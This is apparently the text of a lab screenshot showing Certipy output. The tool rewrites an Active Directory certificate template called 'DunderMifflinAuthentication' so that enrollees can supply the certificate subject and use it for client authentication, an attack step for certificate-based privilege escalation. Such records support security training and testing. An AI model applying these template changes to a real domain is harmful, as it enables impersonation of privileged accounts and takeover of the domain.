 [*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\
x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)